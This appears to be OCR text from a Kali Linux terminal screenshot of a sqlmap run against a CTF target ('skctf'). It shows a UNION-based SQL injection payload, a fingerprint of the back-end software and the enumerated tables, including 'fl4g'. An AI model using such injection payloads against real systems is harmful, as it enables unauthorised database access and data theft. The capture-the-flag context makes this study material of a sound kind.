 root@kali: /home/kali
文件 动作 编辑 查看 帮助
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-5491' UNION ALL SELECT CONCAT(0×7178706b71,0×67586e425a6b4e4
b4c716a4e474955416e684f77696f4c4453744f6b4b766348745a624841787653,0×717176717
1),NULL,NULL,NULL-- -
---
[19:20:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6
web application technology: Apache 2.2.15, PHP 5.3.3
back-end DBMS: MySQL ⩾ 5.0.12
[19:20:58] [INFO] fetching tables for database: 'skctf'
[19:20:59] [INFO] retrieved: 'fl4g'
[19:20:59] [INFO] retrieved: 'sc'
Database: skctf
[2 tables]
+------+
| fl4g |
| sc   |
+------+
[19:20:59] [INFO] fetched data logged to text files under '/root/.local/share
/sqlmap/output/114.67.246.176'
[*] ending @ 19:20:59 /2021-05-19/
KALI
BY OFFENSIVE SECURITY